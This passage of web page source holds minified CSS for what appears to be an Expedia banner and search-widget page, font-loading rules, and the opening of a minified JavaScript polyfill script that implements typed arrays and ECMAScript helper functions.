#cccfdb;inset-block-end:0;-webkit-margin-before:auto;margin-block-start:auto;-webkit-padding-after:0.75rem;padding-block-end:0.75rem;-webkit-padding-before:0.75rem;padding-block-start:0.75rem;-webkit-padding-end:0.75rem;padding-inline-end:0.75rem;-webkit-padding-start:0.75rem;padding-inline-start:0.75rem;position:-webkit-sticky;position:sticky}.uitk-dialog.uitk-typeahead-dialog{background-color:#FFFFFF}.uitk-menu-container .uitk-typeahead-multi-selection-results{max-block-size:27.375rem;overflow-y:scroll}.uitk-typeahead-results-selections .uitk-typeahead-pills{-webkit-padding-after:0;padding-block-end:0;-webkit-padding-before:0.75rem;padding-block-start:0.75rem;-webkit-padding-end:1rem;padding-inline-end:1rem;-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-typeahead-results .uitk-typeahead-result-title,.uitk-typeahead-multi-selection-results .uitk-typeahead-result-title{background-color:initial}.uitk-typeahead-results-selections .uitk-typeahead-result-title-label{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-form.has-required-indicator .uitk-typeahead .uitk-field+.uitk-field-label::after{content:""}.uitk-typeahead-results-skeleton-container{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-typeahead-results-skeleton-first{-webkit-margin-before:1.125rem;margin-block-start:1.125rem}.uitk-typeahead-results-skeleton-second{margin-block:2.25rem}:root{background:transparent;overflow:auto}.banners-page{display:flex;min-height:100vh;min-width:100vw}.banners-page .banner{display:flex;margin:auto;-webkit-user-select:none;user-select:none}.banners-page .banner--leaderboard{flex-direction:row;height:5.625rem;width:45.5rem}.banners-page .banner--medium-rectangle{flex-direction:column;height:15.625rem;width:18.75rem}.banners-page .banner--wide-skyscraper{flex-direction:column;height:37.5rem;width:10rem}.banners-page .link{display:contents}.banners-page .link:hover{text-decoration:none}.banners-page .image{background-color:#f0ebe8;background-image:url([data-uri]);background-position:center;display:flex;flex:1;overflow:hidden}.banners-page .image img{height:100%;object-fit:cover;width:100%}.banners-page .panel{background-color:#191e3b;color:#fff;display:grid;flex:0;place-content:center;place-items:center}.banners-page .panel__logo{grid-area:logo}.banners-page .panel__message{grid-area:message}.banners-page .panel__action{grid-area:action}.banners-page .banner--leaderboard .panel{align-content:space-between;grid:'message logo' 'message action';padding:0.75rem 1rem}@supports ((-webkit-clip-path: polygon(0 0)) or (clip-path: polygon(0 0))){.banners-page .banner--leaderboard .panel{-webkit-clip-path:polygon(1.25rem 0, 100% 0, 100% 100%, 0 100%);clip-path:polygon(1.25rem 0, 100% 0, 100% 100%, 0 100%);margin-left:-1.25rem;padding-left:2.25rem}}.banners-page .banner--leaderboard .panel__logo{margin-bottom:0.5rem}.banners-page .banner--leaderboard .panel__message{margin-right:2rem;min-width:15rem}.banners-page .banner--leaderboard .panel--no-message{grid:'logo' 'action'}.banners-page .banner--medium-rectangle .panel{grid:'logo' 'message' 'action';padding:1rem 1rem}@supports ((-webkit-clip-path: polygon(0 0)) or (clip-path: polygon(0 0))){.banners-page .banner--medium-rectangle .panel{-webkit-clip-path:polygon(0 1rem, 100% 0, 100% 100%, 0 100%);clip-path:polygon(0 1rem, 100% 0, 100% 100%, 0 100%);margin-top:-1rem;padding-top:2rem}}.banners-page .banner--medium-rectangle .panel__logo{margin-bottom:0.75rem}.banners-page .banner--medium-rectangle .panel__message{margin-bottom:0.75rem}.banners-page .banner--medium-rectangle .panel--no-message{grid:'logo action';justify-content:space-between}.banners-page .banner--medium-rectangle .panel--no-message .panel__logo{margin-bottom:0}.banners-page .banner--wide-skyscraper .panel{grid:'logo' 'message' 'action';padding:1rem 1rem}@supports ((-webkit-clip-path: polygon(0 0)) or (clip-path: polygon(0 0))){.banners-page .banner--wide-skyscraper .panel{-webkit-clip-path:polygon(0 1.063rem, 100% 0, 100% 100%, 0 100%);clip-path:polygon(0 1.063rem, 100% 0, 100% 100%, 0 100%);margin-top:-1.063rem;padding-top:2.063rem}}.banners-page .banner--wide-skyscraper .panel__logo{margin-bottom:2rem}.banners-page .banner--wide-skyscraper .panel__message{margin-bottom:2rem}.banners-page .banner--wide-skyscraper .panel--no-message{grid:'logo' 'action'}.banners-page .logo{align-items:center;display:flex;font-weight:500;justify-content:center;text-align:center}.banners-page .logo img{height:auto;max-width:100%}.banners-page .banner--leaderboard .logo{font-size:1.25rem;line-height:1.5rem}.banners-page .banner--leaderboard .logo img{max-height:1.75rem}.banners-page .banner--medium-rectangle .logo{font-size:1rem;line-height:1.25rem}.banners-page .banner--medium-rectangle .logo img{max-height:1.75rem}.banners-page .banner--wide-skyscraper .logo{font-size:1.25rem;line-height:1.5rem}.banners-page .banner--wide-skyscraper .logo img{max-height:4rem}.banners-page .message{font-weight:500;text-align:center;white-space:pre-line}.banners-page .banner--leaderboard .message{font-size:1.25rem;line-height:1.5rem}.banners-page .banner--medium-rectangle .message{font-size:1rem;line-height:1.25rem}.banners-page .banner--wide-skyscraper .message{font-size:1.25rem;line-height:1.5rem}.banners-page .action{align-items:center;-webkit-appearance:none;appearance:none;background-color:#fddb32;border-radius:2500rem;color:#191e3b;display:flex;font-size:0.625rem;font-weight:700;justify-content:center;line-height:0.75rem;padding:0.5rem 1rem;white-space:nowrap}.banners-page .action:hover,.banners-page .action:focus,.banners-page *:hover .action,.banners-page *:focus .action{background-color:#e0bb02}.search-widget-page .panel--basic .uitk-tabs{display:none}.search-widget-page .panel--basic .uitk-tabs-content{-webkit-padding-before:0;padding-block-start:0}@media screen and (max-width: 35.938rem){.search-widget-page .uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen{block-size:auto;border-radius:0.5rem;inline-size:auto;inset:1px}.search-widget-page .uitk-dialog-layer{background:none}}@media screen and (max-width: 35.938rem){.search-widget-page .uitk-sheet,.search-widget-page .uitk-sheet.uitk-centered-sheet{box-shadow:none}.search-widget-page .uitk-sheet.uitk-centered-sheet{margin-inline:unset}}@media screen and (max-width: 35.938rem){.search-widget-page .uitk-typeahead-dialog{block-size:auto;border-radius:0.5rem;inline-size:auto;inset:1px}.search-widget-page .uitk-typeahead-dialog-layer{background:none}}.search-widget-page .uitk-date-picker-footer{display:none}

/*# expedia.4026bdd5dbe887bd3bf99d2174fdab99.css*/</style><style>@font-face {font-display: optional;font-family: "Centra No2";font-style: normal;font-weight: 300;src:url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Light.woff2") format("woff2"),url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Light.woff") format("woff");unicode-range: U+000-0FF;}@font-face {font-display: optional;font-family: "Centra No2";font-style: normal;font-weight: 400;src:url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Book.woff2") format("woff2"),url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Book.woff") format("woff");unicode-range: U+000-0FF;}@font-face {font-display: optional;font-family: "Centra No2";font-style: normal;font-weight: 500;src:url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Medium.woff2") format("woff2"),url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Medium.woff") format("woff");unicode-range: U+000-0FF;}@font-face {font-display: optional;font-family: "Centra No2";font-style: normal;font-weight: 700;src:url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Bold.woff2") format("woff2"),url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Bold.woff") format("woff");unicode-range: U+000-0FF;}:root {font-family: "Centra No2", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-synthesis: none;}</style><script>/* Polyfill service v3.110.1
 * Disable minification (remove `.min` from URL path) for more info */

(function(self, undefined) {function ArrayCreate(r){if(1/r==-Infinity&&(r=0),r>Math.pow(2,32)-1)throw new RangeError("Invalid array length");var n=[];return n.length=r,n}function Call(t,l){var n=arguments.length>2?arguments[2]:[];if(!1===IsCallable(t))throw new TypeError(Object.prototype.toString.call(t)+"is not a function.");return t.apply(l,n)}function Get(n,t){return n[t]}function HasOwnProperty(r,t){return Object.prototype.hasOwnProperty.call(r,t)}function HasProperty(n,r){return r in n}function IsArray(r){return"[object Array]"===Object.prototype.toString.call(r)}function IsCallable(n){return"function"==typeof n}function RequireObjectCoercible(e){if(null===e||e===undefined)throw TypeError(Object.prototype.toString.call(e)+" is not coercible to Object.");return e}function SameValueNonNumber(e,n){return e===n}function ToBoolean(o){return Boolean(o)}function ToNumber(r){return Number(r)}function ToObject(e){if(null===e||e===undefined)throw TypeError();return Object(e)}function GetV(t,e){return ToObject(t)[e]}function GetMethod(e,n){var r=GetV(e,n);if(null===r||r===undefined)return undefined;if(!1===IsCallable(r))throw new TypeError("Method not callable: "+n);return r}function ToUint32(n){var i=Number(n);return isNaN(i)||1/i===Infinity||1/i==-Infinity||i===Infinity||i===-Infinity?0:(i<0?-1:1)*Math.floor(Math.abs(i))>>>0}function Type(e){switch(typeof e){case"undefined":return"undefined";case"boolean":return"boolean";case"number":return"number";case"string":return"string";case"symbol":return"symbol";default:return null===e?"null":"Symbol"in self&&(e instanceof self.Symbol||e.constructor===self.Symbol)?"symbol":"object"}}function GetPrototypeFromConstructor(t,o){var r=Get(t,"prototype");return"object"!==Type(r)&&(r=o),r}function IsConstructor(t){return"object"===Type(t)&&("function"==typeof t&&!!t.prototype)}function IsRegExp(e){if("object"!==Type(e))return!1;var n="Symbol"in self&&"match"in self.Symbol?Get(e,self.Symbol.match):undefined;if(n!==undefined)return ToBoolean(n);try{var t=e.lastIndex;return e.lastIndex=0,RegExp.prototype.exec.call(e),!0}catch(l){}finally{e.lastIndex=t}return!1}function IteratorClose(r,t){if("object"!==Type(r["[[Iterator]]"]))throw new Error(Object.prototype.toString.call(r["[[Iterator]]"])+"is not an Object.");var e=r["[[Iterator]]"],o=GetMethod(e,"return");if(o===undefined)return t;try{var n=Call(o,e)}catch(c){var a=c}if(t)return t;if(a)throw a;if("object"!==Type(n))throw new TypeError("Iterator's return method returned a non-object.");return t}function IteratorComplete(t){if("object"!==Type(t))throw new Error(Object.prototype.toString.call(t)+"is not an Object.");return ToBoolean(Get(t,"done"))}function IteratorNext(t){if(arguments.length<2)var e=Call(t["[[NextMethod]]"],t["[[Iterator]]"]);else e=Call(t["[[NextMethod]]"],t["[[Iterator]]"],[arguments[1]]);if("object"!==Type(e))throw new TypeError("bad iterator");return e}function IteratorStep(t){var r=IteratorNext(t);return!0!==IteratorComplete(r)&&r}function IteratorValue(t){if("object"!==Type(t))throw new Error(Object.prototype.toString.call(t)+"is not an Object.");return Get(t,"value")}function OrdinaryToPrimitive(r,t){if("string"===t)var e=["toString","valueOf"];else e=["valueOf","toString"];for(var i=0;i<e.length;++i){var n=e[i],a=Get(r,n);if(IsCallable(a)){var o=Call(a,r);if("object"!==Type(o))return o}}throw new TypeError("Cannot convert to primitive.")}function SameValue(e,a){return Type(e)===Type(a)&&("number"===Type(e)?!(!isNaN(e)||!isNaN(a))||(0!==e||0!==a||1/e==1/a)&&e===a:SameValueNonNumber(e,a))}function SameValueZero(n,e){return Type(n)===Type(e)&&("number"===Type(n)?!(!isNaN(n)||!isNaN(e))||(1/n===Infinity&&1/e==-Infinity||(1/n==-Infinity&&1/e===Infinity||n===e)):SameValueNonNumber(n,e))}function SpeciesConstructor(e,o){var r=Get(e,"constructor");if(r===undefined)return o;if("object"!==Type(r))throw new TypeError("O.constructor is not an Object");var n="function"==typeof self.Symbol&&"symbol"==typeof self.Symbol.species?r[self.Symbol.species]:undefined;if(n===undefined||null===n)return o;if(IsConstructor(n))return n;throw new TypeError("No constructor found")}function ToInteger(n){if("symbol"===Type(n))throw new TypeError("Cannot convert a Symbol value to a number");var t=Number(n);return isNaN(t)?0:1/t===Infinity||1/t==-Infinity||t===Infinity||t===-Infinity?t:(t<0?-1:1)*Math.floor(Math.abs(t))}function ToLength(n){var t=ToInteger(n);return t<=0?0:Math.min(t,Math.pow(2,53)-1)}function ToPrimitive(e){var t=arguments.length>1?arguments[1]:undefined;if("object"===Type(e)){if(arguments.length<2)var i="default";else t===String?i="string":t===Number&&(i="number");var r="function"==typeof self.Symbol&&"symbol"==typeof self.Symbol.toPrimitive?GetMethod(e,self.Symbol.toPrimitive):undefined;if(r!==undefined){var n=Call(r,e,[i]);if("object"!==Type(n))return n;throw new TypeError("Cannot convert exotic object to primitive.")}return"default"===i&&(i="number"),OrdinaryToPrimitive(e,i)}return e}function ToString(t){switch(Type(t)){case"symbol":throw new TypeError("Cannot convert a Symbol value to a string");case"object":return ToString(ToPrimitive(t,String));default:return String(t)}}function ToPropertyKey(r){var i=ToPrimitive(r,String);return"symbol"===Type(i)?i:ToString(i)}function TrimString(e,u){var r=RequireObjectCoercible(e),t=ToString(r),n=/[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+/.source;if("start"===u)var p=String.prototype.replace.call(t,new RegExp("^"+n,"g"),"");else p="end"===u?String.prototype.replace.call(t,new RegExp(n+"$","g"),""):String.prototype.replace.call(t,new RegExp("^"+n+"|"+n+"$","g"),"");return p}function UTF16Decode(e,n){return 1024*(e-55296)+(n-56320)+65536}function UTF16Encoding(n){return n<=65535?n:[Math.floor((n-65536)/1024)+55296,(n-65536)%1024+56320]}!function(t){"use strict";function e(t){switch(typeof t){case"undefined":return"undefined";case"boolean":return"boolean";case"number":return"number";case"string":return"string";default:return null===t?"null":"object"}}function r(t){return Object.prototype.toString.call(t).replace(/^\[object *|\]$/g,"")}function n(t){return"function"==typeof t}function o(t){if(null===t||t===B)throw TypeError();return Object(t)}function i(t){return t>>0}function f(t){return t>>>0}function u(e){if(!("TYPED_ARRAY_POLYFILL_NO_ARRAY_ACCESSORS"in t)){if(e.length>N)throw RangeError("Array too large for polyfill");var r;for(r=0;r<e.length;r+=1)!function n(t){try{Object.defineProperty(e,t,{get:function(){return e._getter(t)},set:function(r){e._setter(t,r)},enumerable:!0,configurable:!1})}catch(r){}}(r)}}function a(t,e){var r=32-e;return t<<r>>r}function h(t,e){var r=32-e;return t<<r>>>r}function y(t){return[255&t]}function s(t){return a(t[0],8)}function l(t){return[255&t]}function p(t){return h(t[0],8)}function c(t){return t=x(Number(t)),[t<0?0:t>255?255:255&t]}function b(t){return[255&t,t>>8&255]}function g(t){return a(t[1]<<8|t[0],16)}function E(t){return[255&t,t>>8&255]}function v(t){return h(t[1]<<8|t[0],16)}function _(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function O(t){return a(t[3]<<24|t[2]<<16|t[1]<<8|t[0],32)}function d(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function j(t){return h(t[3]<<24|t[2]<<16|t[1]<<8|t[0],32)}function P(t,e,r){function n(t){var e=m(t),r=t-e;return r<.5?e:r>.5?e+1:e%2?e+1:e}var o,i,f,u=(1<<e-1)-1;if(t!==t)i=(1<<e)-1,f=F(2,r-1),o=0;else if(t===Infinity||t===-Infinity)i=(1<<e)-1,f=0,o=t<0?1:0;else if(0===t)i=0,f=0,o=1/t==-Infinity?1:0;else if(o=t<0,(t=M(t))>=F(2,1-u)){i=Y(m(I(t)/S),1023);var a=t/F(2,i);a<1&&(i-=1,a*=2),a>=2&&(i+=1,a/=2);var h=F(2,r);f=n(a*h)-h,i+=u,f/h>=1&&(i+=1,f=0),i>2*u&&(i=(1<<e)-1,f=0)}else i=0,f=n(t/F(2,1-u-r));var y,s=[];for(y=r;y;y-=1)s.push(f%2?1:0),f=m(f/2);for(y=e;y;y-=1)s.push(i%2?1:0),i=m(i/2);s.push(o?1:0),s.reverse();for(var l=s.join(""),p=[];l.length;)p.unshift(parseInt(l.substring(0,8),2)),l=l.substring(8);return p}function T(t,e,r){var n,o,i,f,u,a,h,y,s=[];for(n=0;n<t.length;++n)for(i=t[n],o=8;o;o-=1)s.push(i%2?1:0),i>>=1;return s.reverse(),f=s.join(""),u=(1<<e-1)-1,a=parseInt(f.substring(0,1),2)?-1:1,h=parseInt(f.substring(1,1+e),2),y=parseInt(f.substring(1+e),2),h===(1<<e)-1?0!==y?NaN:a*Infinity:h>0?a*F(2,h-u)*(1+y/F(2,r)):0!==y?a*F(2,-(u-1))*(y/F(2,r)):a<0?-0:0}function w(t){return T(t,11,52)}function A(t){return P(t,11,52)}function L(t){return T(t,8,23)}function R(t){return P(t,8,23)}var B=void 0,N=1e5,S=Math.LN2,M=Math.abs,m=Math.floor,I=Math.log,U=Math.max,Y=Math.min,F=Math.pow,x=Math.round;!function(){var t=Object.defineProperty,e=!function(){try{return Object.defineProperty({},"x",{})}catch(t){return!1}}();t&&!e||(Object.defineProperty=function(e,r,n){if(t)try{return t(e,r,n)}catch(o){}if(e!==Object(e))throw TypeError("Object.defineProperty called on non-object");return Object.prototype.__defineGetter__&&"get"in n&&Object.prototype.__defineGetter__.call(e,r,n.get),Object.prototype.__defineSetter__&&"set"in n&&Object.prototype.__defineSetter__.call(e,r,n.set),"value"in n&&(e[r]=n.value),e})}(),function(){function a(t){if((t=i(t))<0)throw RangeError("ArrayBuffer size is not a small enough positive integer.");Object.defineProperty(this,"byteLength",{value:t}),Object.defineProperty(this,"_bytes",{value:Array(t)});for(var e=0;e<t;e+=1)this._bytes[e]=0}function h(){if(!arguments.length||"object"!=typeof arguments[0])return function(t){if((t=i(t))<0)throw RangeError("length is not a small enough positive integer.");Object.defineProperty(this,"length",{value:t}),Object.defineProperty(this,"byteLength",{value:t*this.BYTES_PER_ELEMENT}),Object.defineProperty(this,"buffer",{value:new a(this.byteLength)}),Object.defineProperty(this,"byteOffset",{value:0})}.apply(this,arguments);if(arguments.length>=1&&"object"===e(arguments[0])&&arguments[0]instanceof h)return function(t){if(this.constructor!==t.constructor)throw TypeError();var e=t.length*this.BYTES_PER_ELEMENT;Object.defineProperty(this,"buffer",{value:new a(e)}),Object.defineProperty(this,"byteLength",{value:e}),Object.defineProperty(this,"byteOffset",{value:0}),Object.defineProperty(this,"length",{value:t.length});for(var r=0;r<this.length;r+=1)this._setter(r,t._getter(r))}.apply(this,arguments);if(arguments.length>=1&&"object"===e(arguments[0])&&!(arguments[0]instanceof h)&&!(arguments[0]instanceof a||"ArrayBuffer"===r(arguments[0])))return function(t){var e=t.length*this.BYTES_PER_ELEMENT;Object.defineProperty(this,"buffer",{value:new a(e)}),Object.defineProperty(this,"byteLength",{value:e}),Object.defineProperty(this,"byteOffset",{value:0}),Object.defineProperty(this,"length",{value:t.length});for(var r=0;r<this.length;r+=1){var n=t[r];this._setter(r,Number(n))}}.apply(this,arguments);if(arguments.length>=1&&"object"===e(arguments[0])&&(arguments[0]instanceof a||"ArrayBuffer"===r(arguments[0])))return function(t,e,r){if((e=f(e))>t.byteLength)throw RangeError("byteOffset out of range");if(e%this.BYTES_PER_ELEMENT)throw RangeError("buffer length minus the byteOffset is not a multiple of the element size.");if(r===B){var n=t.byteLength-e;if(n%this.BYTES_PER_ELEMENT)throw RangeError("length of buffer minus byteOffset not a multiple of the element size");r=n/this.BYTES_PER_ELEMENT}else r=f(r),n=r*this.BYTES_PER_ELEMENT;if(e+n>t.byteLength)throw RangeError("byteOffset and length reference an area beyond the end of the buffer");Object.defineProperty(this,"buffer",{value:t}),Object.defineProperty(this,"byteLength",{value:n}),Object.defineProperty(this,"byteOffset",{value:e}),Object.defineProperty(this,"length",{value:r})}.apply(this,arguments);throw TypeError()}function P(t,e,r){var n=function(){Object.defineProperty(this,"constructor",{value:n}),h.apply(this,arguments),u(this)};"__proto__"in n?n.__proto__=h:(n.from=h.from,n.of=h.of),n.BYTES_PER_ELEMENT=t;var o=function(){};return o.prototype=T,n.prototype=new o,Object.defineProperty(n.prototype,"BYTES_PER_ELEMENT",{value:t}),Object.defineProperty(n.prototype,"_pack",{value:e}),Object.defineProperty(n.prototype,"_unpack",{value:r}),n}t.ArrayBuffer=t.ArrayBuffer||a,Object.defineProperty(h,"from",{value:function(t){return new this(t)}}),Object.defineProperty(h,"of",{value:function(){return new this(arguments)}});var T={};h.prototype=T,Object.defineProperty(h.prototype,"_getter",{value:function(t){if(arguments.length<1)throw SyntaxError("Not enough arguments");if((t=f(t))>=this.length)return B;var e,r,n=[];for(e=0,r=this.byteOffset+t*this.BYTES_PER_ELEMENT;e<this.BYTES_PER_ELEMENT;e+=1,r+=1)n.push(this.buffer._bytes[r]);return this._unpack(n)}}),Object.defineProperty(h.prototype,"get",{value:h.prototype._getter}),Object.defineProperty(h.prototype,"_setter",{value:function(t,e){if(arguments.length<2)throw SyntaxError("Not enough arguments");if(!((t=f(t))>=this.length)){var r,n,o=this._pack(e);for(r=0,n=this.byteOffset+t*this.BYTES_PER_ELEMENT;r<this.BYTES_PER_ELEMENT;r+=1,n+=1)this.buffer._bytes[n]=o[r]}}}),Object.defineProperty(h.prototype,"constructor",{value:h}),Object.defineProperty(h.prototype,"copyWithin",{value:function(t,e){var r=arguments[2],n=o(this),u=n.length,a=f(u);a=U(a,0);var h,y=i(t);h=y<0?U(a+y,0):Y(y,a);var s,l=i(e);s=l<0?U(a+l,0):Y(l,a);var p;p=r===B?a:i(r);var c;c=p<0?U(a+p,0):Y(p,a);var b,g=Y(c-s,a-h);for(s<h&&h<s+g?(b=-1,s=s+g-1,h=h+g-1):b=1;g>0;)n._setter(h,n._getter(s)),s+=b,h+=b,g-=1;return n}}),Object.defineProperty(h.prototype,"every",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();for(var o=arguments[1],i=0;i<r;i++)if(!t.call(o,e._getter(i),i,e))return!1;return!0}}),Object.defineProperty(h.prototype,"fill",{value:function(t){var e=arguments[1],r=arguments[2],n=o(this),u=n.length,a=f(u);a=U(a,0);var h,y=i(e);h=y<0?U(a+y,0):Y(y,a);var s;s=r===B?a:i(r);var l;for(l=s<0?U(a+s,0):Y(s,a);h<l;)n._setter(h,t),h+=1;return n}}),Object.defineProperty(h.prototype,"filter",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();for(var o=[],i=arguments[1],u=0;u<r;u++){var a=e._getter(u);t.call(i,a,u,e)&&o.push(a)}return new this.constructor(o)}}),Object.defineProperty(h.prototype,"find",{value:function(t){var e=o(this),r=e.length,i=f(r);if(!n(t))throw TypeError();for(var u=arguments.length>1?arguments[1]:B,a=0;a<i;){var h=e._getter(a),y=t.call(u,h,a,e);if(Boolean(y))return h;++a}return B}}),Object.defineProperty(h.prototype,"findIndex",{value:function(t){var e=o(this),r=e.length,i=f(r);if(!n(t))throw TypeError();for(var u=arguments.length>1?arguments[1]:B,a=0;a<i;){var h=e._getter(a),y=t.call(u,h,a,e);if(Boolean(y))return a;++a}return-1}}),Object.defineProperty(h.prototype,"forEach",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();for(var o=arguments[1],i=0;i<r;i++)t.call(o,e._getter(i),i,e)}}),Object.defineProperty(h.prototype,"indexOf",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(0===r)return-1;var n=0;if(arguments.length>0&&(n=Number(arguments[1]),n!==n?n=0:0!==n&&n!==1/0&&n!==-1/0&&(n=(n>0||-1)*m(M(n)))),n>=r)return-1;for(var o=n>=0?n:U(r-M(n),0);o<r;o++)if(e._getter(o)===t)return o;return-1}}),Object.defineProperty(h.prototype,"join",{value:function(t){if(this===B||null===this)throw TypeError();for(var e=Object(this),r=f(e.length),n=Array(r),o=0;o<r;++o)n[o]=e._getter(o);return n.join(t===B?",":t)}}),Object.defineProperty(h.prototype,"lastIndexOf",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(0===r)return-1;var n=r;arguments.length>1&&(n=Number(arguments[1]),n!==n?n=0:0!==n&&n!==1/0&&n!==-1/0&&(n=(n>0||-1)*m(M(n))));for(var o=n>=0?Y(n,r-1):r-M(n);o>=0;o--)if(e._getter(o)===t)return o;return-1}}),Object.defineProperty(h.prototype,"map",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();var o=[];o.length=r;for(var i=arguments[1],u=0;u<r;u++)o[u]=t.call(i,e._getter(u),u,e);return new this.constructor(o)}}),Object.defineProperty(h.prototype,"reduce",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();if(0===r&&1===arguments.length)throw TypeError();var o,i=0;for(o=arguments.length>=2?arguments[1]:e._getter(i++);i<r;)o=t.call(B,o,e._getter(i),i,e),i++;return o}}),Object.defineProperty(h.prototype,"reduceRight",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();if(0===r&&1===arguments.length)throw TypeError();var o,i=r-1;for(o=arguments.length>=2?arguments[1]:e._getter(i--);i>=0;)o=t.call(B,o,e._getter(i),i,e),i--;return o}}),Object.defineProperty(h.prototype,"reverse",{value:function(){if(this===B||null===this)throw TypeError();for(var t=Object(this),e=f(t.length),r=m(e/2),n=0,o=e-1;n<r;++n,--o){var i=t._getter(n);t._setter(n,t._getter(o)),t._setter(o,i)}return t}}),Object.defineProperty(h.prototype,"set",{value:function(t,e){if(arguments.length<1)throw SyntaxError("Not enough arguments");var r,n,o,i,u,a,h,y,s,l;if("object"==typeof arguments[0]&&arguments[0].constructor===this.constructor){if(r=arguments[0],(o=f(arguments[1]))+r.length>this.length)throw RangeError("Offset plus length of array is out of range");if(y=this.byteOffset+o*this.BYTES_PER_ELEMENT,s=r.length*this.BYTES_PER_ELEMENT,r.buffer===this.buffer){for(l=[],u=0,a=r.byteOffset;u<s;u+=1,a+=1)l[u]=r.buffer._bytes[a];for(u=0,h=y;u<s;u+=1,h+=1)this.buffer._bytes[h]=l[u]}else for(u=0,a=r.byteOffset,h=y;u<s;u+=1,a+=1,h+=1)this.buffer._bytes[h]=r.buffer._bytes[a]}else{if("object"!=typeof arguments[0]||"undefined"==typeof arguments[0].length)throw TypeError("Unexpected argument type(s)");if(n=arguments[0],i=f(n.length),(o=f(arguments[1]))+i>this.length)throw RangeError("Offset plus length of array is out of range");for(u=0;u<i;u+=1)a=n[u],this._setter(o+u,Number(a))}}}),Object.defineProperty(h.prototype,"slice",{value:function(t,e){for(var r=o(this),n=r.length,u=f(n),a=i(t),h=a<0?U(u+a,0):Y(a,u),y=e===B?u:i(e),s=y<0?U(u+y,0):Y(y,u),l=s-h,p=r.constructor,c=new p(l),b=0;h<s;){var g=r._getter(h);c._setter(b,g),++h,++b}return c}}),Object.defineProperty(h.prototype,"some",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();for(var o=arguments[1],i=0;i<r;i++)if(t.call(o,e._getter(i),i,e))return!0;return!1}}),Object.defineProperty(h.prototype,"sort",{value:function(t){function e(e,r){return e!==e&&r!==r?0:e!==e?1:r!==r?-1:t!==B?t(e,r):e<r?-1:e>r?1:0}if(this===B||null===this)throw TypeError();for(var r=Object(this),n=f(r.length),o=Array(n),i=0;i<n;++i)o[i]=r._getter(i);for(o.sort(e),i=0;i<n;++i)r._setter(i,o[i]);return r}}),Object.defineProperty(h.prototype,"subarray",{value:function(t,e){function r(t,e,r){return t<e?e:t>r?r:t}t=i(t),e=i(e),arguments.length<1&&(t=0),arguments.length<2&&(e=this.length),t<0&&(t=this.length+t),e<0&&(e=this.length+e),t=r(t,0,this.length),e=r(e,0,this.length);var n=e-t;return n<0&&(n=0),new this.constructor(this.buffer,this.byteOffset+t*this.BYTES_PER_ELEMENT,n)}});var N=P(1,y,s),S=P(1,l,p),I=P(1,c,p),F=P(2,b,g),x=P(2,E,v),k=P(4,_,O),C=P(4,d,j),z=P(4,R,L),D=P(8,A,w);t.Int8Array=t.Int8Array||N,t.Uint8Array=t.Uint8Array||S,t.Uint8ClampedArray=t.Uint8ClampedArray||I,t.Int16Array=t.Int16Array||F,t.Uint16Array=t.Uint16Array||x,t.Int32Array=t.Int32Array||k,t.Uint32Array=t.Uint32Array||C,t.Float32Array=t.Float32Array||z,t.Float64Array=t.Float64Array||D}(),function(){function e(t,e){return n(t.get)?t.get(e):t[e]}function o(t,e,n){if(!(t instanceof ArrayBuffer||"ArrayBuffer"===r(t)))throw TypeError();if((e=f(e))>t.byteLength)throw RangeError("byteOffset out of range");if(n=n===B?t.byteLength-e:f(n),e+n>t.byteLength)throw RangeError("byteOffset and length reference an area beyond the end of the buffer");Object.defineProperty(this,"buffer",{value:t}),Object.defineProperty(this,"byteLength",{value:n}),Object.defineProperty(this,"byteOffset",{value:e})}function i(t){return function r(n,o){if((n=f(n))+t.BYTES_PER_ELEMENT>this.byteLength)throw RangeError("Array index out of range");n+=this.byteOffset;for(var i=new Uint8Array(this.buffer,n,t.BYTES_PER_ELEMENT),u=[],h=0;h<t.BYTES_PER_ELEMENT;h+=1)u.push(e(i,h));return Boolean(o)===Boolean(a)&&u.reverse(),e(new t(new Uint8Array(u).buffer),0)}}function u(t){return function r(n,o,i){if((n=f(n))+t.BYTES_PER_ELEMENT>this.byteLength)throw RangeError("Array index out of range");var u,h,y=new t([o]),s=new Uint8Array(y.buffer),l=[];for(u=0;u<t.BYTES_PER_ELEMENT;u+=1)l.push(e(s,u));Boolean(i)===Boolean(a)&&l.reverse(),h=new Uint8Array(this.buffer,n,t.BYTES_PER_ELEMENT),h.set(l)}}var a=function(){var t=new Uint16Array([4660]);return 18===e(new 